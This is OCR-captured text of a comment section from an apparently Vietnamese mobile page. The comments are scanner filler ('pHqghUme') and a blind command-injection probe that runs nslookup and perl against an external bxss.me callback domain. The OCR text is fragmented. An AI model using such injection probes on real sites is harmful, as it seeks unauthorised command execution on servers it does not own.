
1
pHqghUme
Reply
10 tháng trước
1
pHqghUme
Reply
10 tháng trước
1
10
(nslookup hitxiracxsscvca55b.bxss.me||perl -e
Rep
tháng
"gethostbyname('hitxiracxsscvca55b.bxss.me')")
trước
1
pHqghUme
Reply
10 tháng trước